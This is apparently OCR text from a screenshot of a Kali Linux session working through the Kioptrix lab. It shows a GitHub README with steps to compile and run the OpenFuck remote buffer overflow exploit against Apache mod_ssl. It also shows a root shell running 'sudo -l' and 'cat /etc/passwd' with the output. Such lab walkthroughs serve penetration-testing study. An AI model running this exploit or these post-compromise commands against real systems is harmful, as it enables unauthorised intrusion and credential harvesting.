 Applications
Places
Terminal
Tue 02:32
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/O
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
Usage
This Exploit (https://www.exploit-db.com/exploits/
1. Download OpenFuck.c
git clone https://github.com/heltonWerni
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For e
out using the 0x6a option ./OpenFuck 0x6a [
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
route
/bin/sh: route: command not found
sudo -l
User root may run the following commands on this host:
(ALL) ALL
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
rpm:x:37:37::/var/lib/rpm:/bin/bash